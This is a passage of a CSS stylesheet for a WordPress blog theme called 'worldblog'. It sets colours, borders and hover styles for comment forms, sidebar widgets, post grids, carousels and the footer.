.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #702802;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #ba5d2c;
}
.comment-date {
	color: #ba5d2c;
}
.comment-description i {
	color: #ba5d2c;
}
.comment-description i:hover {
	color: #ba5d2c;
}
.comment-edit-link {
    color: #ba5d2c;
}
.comment-edit-link:hover {
    color: #ba5d2c;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#702802;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #ba5d2c;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #333333;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #333333;
}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#ba5d2c;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#ba5d2c;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#ba5d2c;
}
.widget_rss .widget-title .rsswidget {
	color:#ba5d2c;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #f4f4f4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #f4f4f4;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #702802;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#702802;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#702802;		
}
#wp-calendar #prev a {
	color:#ba5d2c;
}
#wp-calendar tr #today {
	color:#ba5d2c;
}
#wp-calendar #prev a:hover {
	color:#702802;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #ba5d2c;
	color: #ba5d2c;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#ba5d2c;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#ba5d2c;
}
.box_categories li .children .cat-item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#702802;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#ba5d2c ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #702802;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#ba5d2c;
}
.mc4wp-form-fields input[type="submit"] {
	background: #ba5d2c;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #702802;
}
.worldblog-widget-social-style2 a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-widget-social-style2 a:hover {
	background:#702802;
	color:#ba5d2c;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#ba5d2c;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #FFFFFF;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#702802;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-posts .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#702802;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-top-content .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-top-content .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#f4f4f4;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #ffffff;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #ba5d2c;
}
	.worldblog-footer-wrap .worldblog-footer-top {
		background: url('');
		background-size:cover;
		position:relative;
		background-position: center;
	}
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: none;
		position:relative;
		z-index:2;
	}
	.worldblog-banner-footer {
		position:relative;
		z-index:2;		
	}
	.worldblog-footer-wrap .worldblog-footer-top .footer-top-pattern {
		background: rgba(0,0,0,0.9);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:1;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #ba5d2c;
}
.worldblog-footer-top #wp-calendar {
	color:#FFFFFF;
}
.worldblog-footer-top caption {
    border: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #e0e0e0;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#ba5d2c !important;
	color:#FFFFFF !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #FFFFFF;
}
.worldblog-footer-top .widget label {
	background:#FFFFFF;
}
.worldblog-footer-top .widget select {
	background: #FFFFFF;
    border: 1px solid #1c1c1c;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #ba5d2c;
    color: #FFFFFF;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #702802!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#FFFFFF;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#FFFFFF;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #e0e0e0;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#ba5d2c;
}
.worldblog-footer-bottom {
    background: #ba5d2c;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #ba5d2c;
    border-right: 1px solid #ba5d2c;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #ba5d2c !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #ba5d2c;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #702802;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#ba5d2c;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #ffffff;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #ba5d2c;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
